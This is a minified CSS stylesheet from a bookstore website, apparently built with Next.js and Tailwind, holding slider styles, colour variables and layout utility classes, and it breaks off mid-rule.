

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css
body_size: 15013
content:
.swiper-button-next,.swiper-button-prev{top:45%;width:40px;height:40px;background:#fff;border-radius:50%;color:#0060ae;font-weight:700;outline:0;transition:background-color .2s ease,color .2s ease;box-shadow:0 0 10px 0 hsla(0,0%,90%,.502)}.swiper-button-next:after,.swiper-button-prev:after{font-size:16px}.swiper-button-prev:after{position:relative;left:-1px}.swiper-button-next:after{position:relative;left:1px}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-horizontal-left{text-align:left!important;padding-left:12px;bottom:2px!important}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.gm-slider-next.swiper-button-disabled,.gm-slider-prev.swiper-button-disabled,.product-slider-next.swiper-button-disabled,.product-slider-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none;transition:.3s}.swiper~.gm-slider-next,.swiper~.gm-slider-prev{opacity:0}.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock):hover,.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock):hover,.swiper:hover~.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock),.swiper:hover~.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock){opacity:1;transition:.3s}.swiper-native .swiper-wrapper{overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.swiper-native .swiper-wrapper::-webkit-scrollbar{display:none}.swipper-pagination-bullet-announcement-mobile{text-align:center!important;left:50%!important;bottom:-8px!important;margin-inline:auto!important;position:absolute!important;transform:translate(-50%)!important}.swiper-pagination-bullet-announcement,.swipper-pagination-bullet-announcement-mobile{width:-moz-fit-content!important;width:fit-content!important;padding-right:24px!important;margin-left:auto!important}.swiper-pagination-bullet-announcement{text-align:right!important;right:0!important;position:absolute}.swiper-pagination-bullet-announcement-mobile{background-color:rgba(0,0,0,.2)!important;width:3px!important;height:3px!important;border-radius:.5rem;opacity:1!important;display:inline-block;margin:2px 2px 5px!important}.swiper-pagination-bullet,.swiper-pagination-bullet-left{background-color:rgba(0,0,0,.5)!important;width:8px!important;height:8px!important;border-radius:.5rem;opacity:1!important;margin-bottom:8px!important}.swiper-pagination-bullet-left{display:flex}.swiper-pagination-bullet-active{border:1px solid #2d3033;background-color:#fff!important;border-radius:.5rem;scale:1.3!important}.left-banner-begin-slider{animation:left-banner-begin-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}.left-banner-after-slide{animation:left-banner-after-slide-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}@keyframes left-banner-begin-animation{0%{transform:translateX(-102px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes left-banner-after-slide-animation{0%{transform:translateX(0);opacity:1}to{transform:translateX(-102px);opacity:0}}@layer tailwind{/*
! tailwindcss v3.4.5 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Urbanist,sans-serif,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}:root{--background:0 0% 100%;--foreground:222.2 47.4% 11.2%;--muted:210 40% 96.1%;--muted-foreground:215.4 16.3% 46.9%;--popover:0 0% 100%;--popover-foreground:222.2 47.4% 11.2%;--border:214.3 31.8% 91.4%;--input:214.3 31.8% 91.4%;--card:0 0% 100%;--card-foreground:222.2 47.4% 11.2%;--primary:222.2 47.4% 11.2%;--primary-foreground:210 40% 98%;--secondary:210 40% 96.1%;--secondary-foreground:222.2 47.4% 11.2%;--accent:210 40% 96.1%;--accent-foreground:222.2 47.4% 11.2%;--destructive:0 100% 50%;--destructive-foreground:210 40% 98%;--ring:215 20.2% 65.1%;--shadow-none:0 0 #0000;--shadow-1:0px 1px 4px 2px rgba(50,52,55,.04),0px 2px 8px 0px rgba(50,52,55,.1);--shadow-2:0px 4px 8px 2px rgba(50,52,55,.04),0px 6px 16px 0px rgba(50,52,55,.08);--shadow-3:0px 8px 12px 6px rgba(50,52,55,.06),0px 4px 36px 0px rgba(50,52,55,.1);--shadow-4:0px -1px 3px 0px rgba(50,52,55,.08);--color-white:#fff;--color-neutral-50:#f1f2f2;--color-neutral-150:#e3e4e5;--color-neutral-200:#c6c9cc;--color-neutral-500:#71797f;--color-neutral-600:#5a6166;--color-neutral-700:#2d3033;--color-brand-50:#e6eff7;--color-brand-200:#99bfdf;--color-brand-500:#0060ae;--color-brand-600:#004d8b;--color-brand-700:#003a68;--color-accent-50:#fcf0e6;--color-accent-500:#e36600;--color-accent-600:#b65200;--color-accent-700:#883d00;--color-green-50:#eaf3e8;--color-green-500:#2c8516;--color-green-600:#236a12;--color-green-700:#1a500d;--color-yellow-50:#fef4d3;--color-yellow-400:#ffce3b;--color-yellow-500:#c99e1b;--color-yellow-600:#977714;--color-yellow-700:#644f0e;--color-red-50:#f8e7e9;--color-red-500:#b91126;--color-red-600:#940e1e;--color-red-700:#6f0a17}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smooth:never}body{height:100vh;margin:0}h1,h2,h3,h4,h5,h6{font-weight:400;margin:0}a{text-decoration:none}select{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}select:focus{outline:none}br{display:block;margin:10px 0}#__next{min-height:100vh;display:flex;flex-direction:column}main{flex:1}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}.l-container{min-width:1248px;max-width:1376px}.m-container{width:1248px}.hide-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.hide-scrollbar::-webkit-scrollbar{display:none}.text-loading-ellipsis:after{display:inline-block;animation:dotty 2s step-end infinite;content:""}@keyframes dotty{0%{content:""}25%{content:"."}50%{content:".."}75%{content:"..."}to{content:""}}.text-input:-webkit-autofill{animation-name:fakeAnimationAutoFill}.text-input:not(:-webkit-autofill){animation-name:onAutoFillCancel}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.\!pointer-events-none{pointer-events:none!important}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.\!relative{position:relative!important}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-6{inset:1.5rem}.-inset-x-4{left:-1rem;right:-1rem}.inset-x-0{left:0;right:0}.-left-0{left:0}.-left-1{left:-.25rem}.-left-2{left:-.5rem}.-left-5{left:-1.25rem}.-left-9{left:-2.5rem}.-left-\[11px\]{left:-11px}.-right-0{right:0}.-right-1{right:-.25rem}.-right-5{right:-1.25rem}.bottom-0{bottom:0}.bottom-12{bottom:5rem}.bottom-2{bottom:.5rem}.bottom-4{bottom:1rem}.bottom-5{bottom:1.25rem}.bottom-\[18px\]{bottom:18px}.bottom-\[40px\]{bottom:40px}.left-0{left:0}.left-2{left:.5rem}.left-4{left:1rem}.left-\[-15px\]{left:-15px}.left-\[170px\]{left:170px}.left-\[50\%\]{left:50%}.right-0{right:0}.right-1{right:.25rem}.right-3{right:.75rem}.right-4{right:1rem}.right-5{right:1.25rem}.right-\[-15px\]{right:-15px}.top-0{top:0}.top-1\/2{top:50%}.top-11{top:4rem}.top-2{top:.5rem}.top-4{top:1rem}.top-5{top:1.25rem}.top-\[0px\]{top:0}.top-\[104\.5px\]{top:104.5px}.top-\[110px\]{top:110px}.top-\[116px\]{top:116px}.top-\[117px\]{top:117px}.top-\[130px\]{top:130px}.top-\[132px\]{top:132px}.top-\[140px\]{top:140px}.top-\[144px\]{top:144px}.top-\[150px\]{top:150px}.top-\[152px\]{top:152px}.top-\[160px\]{top:160px}.top-\[264\.5px\]{top:264.5px}.top-\[30px\]{top:30px}.top-\[50\%\]{top:50%}.top-\[50px\]{top:50px}.top-\[56\.5px\]{top:56.5px}.top-\[56px\]{top:56px}.top-\[8px\]{top:8px}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[50\]{z-index:50}.z-\[60\]{z-index:60}.float-right{float:right}.\!-m-3{margin:-.75rem!important}.m-5{margin:1.25rem}.m-\[3px\]{margin:3px}.\!-mx-2{margin-left:-.5rem!important;margin-right:-.5rem!important}.\!-mx-3{margin-left:-.75rem!important;margin-right:-.75rem!important}.\!-my-3{margin-top:-.75rem!important;margin-bottom:-.75rem!important}.\!-my-4{margin-top:-1rem!important;margin-bottom:-1rem!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-9{margin-left:2.5rem;margin-right:2.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:3rem;margin-bottom:3rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-\[32px\]{margin-top:32px;margin-bottom:32px}.my-\[6px\]{margin-top:6px;margin-bottom:6px}.\!ml-0{margin-left:0!important}.-ml-9{margin-left:-2.5rem}.-mr-4{margin-right:-1rem}.-mt-1{margin-top:-.25rem}.-mt-\[1px\]{margin-top:-1px}.-mt-\[2px\]{margin-top:-2px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:3rem}.mb-11{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.5rem}.mb-\[24px\]{margin-bottom:24px}.mb-\[48px\]{margin-bottom:48px}.mb-\[56\.5px\]{margin-bottom:56.5px}.mb-\[76px\]{margin-bottom:76px}.ml-1{margin-left:.25rem}.ml-10{margin-left:3rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-7{margin-left:1.75rem}.ml-8{margin-left:2rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:3rem}.mt-11{margin-top:4rem}.mt-12{margin-top:5rem}.mt-15{margin-top:10rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.5rem}.mt-\[104\.5px\]{margin-top:104.5px}.mt-\[120px\]{margin-top:120px}.mt-\[133px\]{margin-top:133px}.mt-\[1px\]{margin-top:1px}.mt-\[36px\]{margin-top:36px}.mt-\[48px\]{margin-top:48px}.mt-\[50px\]{margin-top:50px}.mt-\[54\.5px\]{margin-top:54.5px}.mt-\[56\.5px\]{margin-top:56.5px}.mt-\[56px\]{margin-top:56px}.mt-\[57px\]{margin-top:57px}.mt-\[64px\]{margin-top:64px}.mt-\[88px\]{margin-top:88px}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-5{-webkit-line-clamp:5}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[2\/1\]{aspect-ratio:2/1}.aspect-square{aspect-ratio:1/1}.\!h-1{height:.25rem!important}.\!h-\[411px\]{height:411px!important}.\!h-\[85dvh\]{height:85dvh!important}.h-0{height:0}.h-1{height:.25rem}.h-1\/2{height:50%}.h-10{height:3rem}.h-11{height:4rem}.h-12{height:5rem}.h-13{height:6rem}.h-14{height:8rem}.h-15{height:10rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.5rem}.h-\[100\%\]{height:100%}.h-\[100dvh\]{height:100dvh}.h-\[100px\]{height:100px}.h-\[100vh\]{height:100vh}.h-\[104px\]{height:104px}.h-\[10px\]{height:10px}.h-\[112px\]{height:112px}.h-\[120px\]{height:120px}.h-\[122px\]{height:122px}.h-\[126px\]{height:126px}.h-\[128px\]{height:128px}.h-\[12px\]{height:12px}.h-\[132px\]{height:132px}.h-\[144px\]{height:144px}.h-\[148px\]{height:148px}.h-\[14px\]{height:14px}.h-\[152px\]{height:152px}.h-\[164px\]{height:164px}.h-\[16px\]{height:16px}.h-\[172px\]{height:172px}.h-\[176px\]{height:176px}.h-\[180px\]{height:180px}.h-\[18px\]{height:18px}.h-\[192px\]{height:192px}.h-\[208px\]{height:208px}.h-\[220px\]{height:220px}.h-\[22px\]{height:22px}.h-\[252px\]{height:252px}.h-\[264px\]{height:264px}.h-\[270px\]{height:270px}.h-\[271px\]{height:271px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[304px\]{height:304px}.h-\[320px\]{height:320px}.h-\[328px\]{height:328px}.h-\[32px\]{height:32px}.h-\[33px\]{height:33px}.h-\[36\%\]{height:36%}.h-\[360px\]{height:360px}.h-\[364px\]{height:364px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[400px\]{height:400px}.h-\[40\]{height:40}.h-\[40px\]{height:40px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[53px\]{height:53px}.h-\[55px\]{height:55px}.h-\[56\.5px\]{height:56.5px}.h-\[56px\]{height:56px}.h-\[58px\]{height:58px}.h-\[60px\]{height:60px}.h-\[635px\]{height:635px}.h-\[64dvh\]{height:64dvh}.h-\[65dvh\]{height:65dvh}.h-\[660px\]{height:660px}.h-\[72px\]{height:72px}.h-\[76px\]{height:76px}.h-\[80\%\]{height:80%}.h-\[80px\]{height:80px}.h-\[84px\]{height:84px}.h-\[88px\]{height:88px}.h-\[95dvh\]{height:95dvh}.h-\[95px\]{height:95px}.h-\[96px\]{height:96px}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-min{height:-moz-min-content;height:min-content}.h-screen{height:100vh}.max-h-11{max-height:4rem}.max-h-12{max-height:5rem}.max-h-15{max-height:10rem}.max-h-8{max-height:2rem}.max-h-9{max-height:2.5rem}.max-h-\[100dvh\]{max-height:100dvh}.max-h-\[100vh\]{max-height:100vh}.max-h-\[104px\]{max-height:104px}.max-h-\[120px\]{max-height:120px}.max-h-\[128px\]{max-height:128px}.max-h-\[136px\]{max-height:136px}.max-h-\[146px\]{max-height:146px}.max-h-\[160px\]{max-height:160px}.max-h-\[164px\]{max-height:164px}.max-h-\[200px\]{max-height:200px}.max-h-\[24px\]{max-height:24px}.max-h-\[270px\]{max-height:270px}.max-h-\[290px\]{max-height:290px}.max-h-\[300px\]{max-height:300px}.max-h-\[304px\]{max-height:304px}.max-h-\[32px\]{max-height:32px}.max-h-\[330px\]{max-height:330px}.max-h-\[350px\]{max-height:350px}.max-h-\[360px\]{max-height:360px}.max-h-\[400px\]{max-height:400px}.max-h-\[40dvh\]{max-height:40dvh}.max-h-\[44px\]{max-height:44px}.max-h-\[470px\]{max-height:470px}.max-h-\[480px\]{max-height:480px}.max-h-\[48px\]{max-height:48px}.max-h-\[50dvh\]{max-height:50dvh}.max-h-\[55px\]{max-height:55px}.max-h-\[562px\]{max-height:562px}.max-h-\[56px\]{max-height:56px}.max-h-\[600px\]{max-height:600px}.max-h-\[64px\]{max-height:64px}.max-h-\[65vh\]{max-height:65vh}.max-h-\[70vh\]{max-height:70vh}.max-h-\[80dvh\]{max-height:80dvh}.max-h-\[80px\]{max-height:80px}.max-h-\[95dvh\]{max-height:95dvh}.max-h-\[99dvh\]{max-height:99dvh}.max-h-\[calc\(100dvh_-_120px\)\]{max-height:calc(100dvh - 120px)}.max-h-screen{max-height:100vh}.min-h-0{min-height:0}.min-h-11{min-height:4rem}.min-h-13{min-height:6rem}.min-h-15{min-height:10rem}.min-h-6{min-height:1.5rem}.min-h-8{min-height:2rem}.min-h-\[100dvh\]{min-height:100dvh}.min-h-\[120px\]{min-height:120px}.min-h-\[136px\]{min-height:136px}.min-h-\[146px\]{min-height:146px}.min-h-\[160px\]{min-height:160px}.min-h-\[164px\]{min-height:164px}.min-h-\[192px\]{min-height:192px}.min-h-\[24px\]{min-height:24px}.min-h-\[290px\]{min-height:290px}.min-h-\[30dvh\]{min-height:30dvh}.min-h-\[32px\]{min-height:32px}.min-h-\[44px\]{min-height:44px}.min-h-\[48px\]{min-height:48px}.min-h-\[50dvh\]{min-height:50dvh}.min-h-\[56px\]{min-height:56px}.min-h-\[64px\]{min-height:64px}.min-h-\[80px\]{min-height:80px}.min-h-full{min-height:100%}.min-h-max{min-height:-moz-max-content;min-height:max-content}.min-h-screen{min-height:100vh}.\!w-1{width:.25rem!important}.\!w-\[120px\]{width:120px!important}.\!w-\[136px\]{width:136px!important}.\!w-\[160px\]{width:160px!important}.\!w-\[384px\]{width:384px!important}.\!w-\[834px\]{width:834px!important}.\!w-fit{width:-moz-fit-content!important;width:fit-content!important}.\!w-full{width:100%!important}.w-1{width:.25rem}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:3rem}.w-10\/12{width:83.333333%}.w-11{width:4rem}.w-11\/12{width:91.666667%}.w-12{width:5rem}.w-13{width:6rem}.w-14{width:8rem}.w-15{width:10rem}.w-2{width:.5rem}.w-2\/12{width:16.666667%}.w-2\/3{width:66.666667%}.w-3{width:.75rem}.w-3\/4{width:75%}.w-4{width:1rem}.w-4\/5{width:80%}.w-4\/6{width:66.666667%}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-7\/12{width:58.333333%}.w-8{width:2rem}.w-8\/12{width:66.666667%}.w-9{width:2.5rem}.w-9\/12{width:75%}.w-\[100px\]{width:100px}.w-\[10px\]{width:10px}.w-\[120px\]{width:120px}.w-\[130px\]{width:130px}.w-\[132px\]{width:132px}.w-\[136px\]{width:136px}.w-\[140px\]{width:140px}.w-\[142px\]{width:142px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[16px\]{width:16px}.w-\[180px\]{width:180px}.w-\[181px\]{width:181px}.w-\[186px\]{width:186px}.w-\[18px\]{width:18px}.w-\[20\%\]{width:20%}.w-\[200px\]{width:200px}.w-\[202px\]{width:202px}.w-\[240px\]{width:240px}.w-\[255px\]{width:255px}.w-\[280px\]{width:280px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[320px\]{width:320px}.w-\[350px\]{width:350px}.w-\[352px\]{width:352px}.w-\[360px\]{width:360px}.w-\[364px\]{width:364px}.w-\[36px\]{width:36px}.w-\[372px\]{width:372px}.w-\[380\]{width:380}.w-\[380px\]{width:380px}.w-\[384px\]{width:384px}.w-\[392px\]{width:392px}.w-\[394px\]{width:394px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[440px\]{width:440px}.w-\[488px\]{width:488px}.w-\[48px\]{width:48px}.w-\[50\%\]{width:50%}.w-\[544px\]{width:544px}.w-\[56px\]{width:56px}.w-\[60px\]{width:60px}.w-\[640px\]{width:640px}.w-\[64px\]{width:64px}.w-\[696px\]{width:696px}.w-\[70\%\]{width:70%}.w-\[72px\]{width:72px}.w-\[800px\]{width:800px}.w-\[80px\]{width:80px}.w-\[870px\]{width:870px}.w-\[88px\]{width:88px}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-11{min-width:4rem}.min-w-4{min-width:1rem}.min-w-6{min-width:1.5rem}.min-w-8{min-width:2rem}.min-w-\[120px\]{min-width:120px}.min-w-\[126px\]{min-width:126px}.min-w-\[130px\]{min-width:130px}.min-w-\[135px\]{min-width:135px}.min-w-\[136px\]{min-width:136px}.min-w-\[160px\]{min-width:160px}.min-w-\[24px\]{min-width:24px}.min-w-\[32px\]{min-width:32px}.min-w-\[48px\]{min-width:48px}.min-w-\[56px\]{min-width:56px}.min-w-\[80px\]{min-width:80px}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.min-w-full{min-width:100%}.min-w-max{min-width:-moz-max-content;min-width:max-content}.max-w-11{max-width:4rem}.max-w-12{max-width:5rem}.max-w-8{max-width:2rem}.max-w-\[120px\]{max-width:120px}.max-w-\[1216px\]{max-width:1216px}.max-w-\[136px\]{max-width:136px}.max-w-\[140px\]{max-width:140px}.max-w-\[150px\]{max-width:150px}.max-w-\[160px\]{max-width:160px}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[220px\]{max-width:220px}.max-w-\[230px\]{max-width:230px}.max-w-\[240px\]{max-width:240px}.max-w-\[24px\]{max-width:24px}.max-w-\[288px\]{max-width:288px}.max-w-\[292px\]{max-width:292px}.max-w-\[300px\]{max-width:300px}.max-w-\[320px\]{max-width:320px}.max-w-\[32px\]{max-width:32px}.max-w-\[360px\]{max-width:360px}.max-w-\[384px\]{max-width:384px}.max-w-\[394px\]{max-width:394px}.max-w-\[400px\]{max-width:400px}.max-w-\[440px\]{max-width:440px}.max-w-\[450px\]{max-width:450px}.max-w-\[48px\]{max-width:48px}.max-w-\[500px\]{max-width:500px}.max-w-\[520px\]{max-width:520px}.max-w-\[56px\]{max-width:56px}.max-w-\[592px\]{max-width:592px}.max-w-\[600px\]{max-width:600px}.max-w-\[648px\]{max-width:648px}.max-w-\[64px\]{max-width:64px}.max-w-\[768px\]{max-width:768px}.max-w-\[80\%\]{max-width:80%}.max-w-\[80px\]{max-width:80px}.max-w-\[88px\]{max-width:88px}.max-w-\[90\%\]{max-width:90%}.max-w-\[904px\]{max-width:904px}.max-w-\[90vw\]{max-width:90vw}.max-w-\[95\%\]{max-width:95%}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.\!shrink-0{flex-shrink:0!important}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-1\/2{flex-basis:50%}.basis-auto{flex-basis:auto}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-50\%\],.translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 